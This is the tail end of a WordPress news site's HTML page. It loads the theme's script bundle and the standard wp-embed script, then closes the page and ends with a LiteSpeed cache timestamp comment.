<script type="text/javascript" src="https://foknewschannel.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.9" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
		</body>
		</html>
		

<!-- Page cached by LiteSpeed Cache 7.2 on 2025-11-15 15:30:40 -->